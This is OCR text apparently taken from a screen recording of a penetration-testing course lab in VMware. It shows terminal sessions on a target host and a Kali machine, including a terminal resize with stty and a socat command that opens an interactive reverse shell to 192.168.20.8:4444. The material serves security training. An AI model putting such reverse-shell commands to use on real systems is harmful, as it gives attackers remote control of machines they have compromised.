 PWK - VMware Workstation
File Edit View VM Tabs Help
PWK
rufus@corgi:/tmp
root@k: /var/www/html
rufus@corgi: /tmp
rufus@corgi:/tmp$ vi test
rufus@corgi:/tmp$ cat test
hi there
im writing on multiple
lines
rufus@corgi:/tmp$ stty rows 200 cols 200
rufus@corgi:/tmp$
rufus@corgi:/tmp
rufus@corgi: /tmp
root@k: ~
rufus@corgi:/tmp$ socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.20.8:4444
KALI
[Restore Session - Mozil...
rufus@corgi: /tmp
rufus@corgi: /tmp
Resonance
Home
0:00
3:32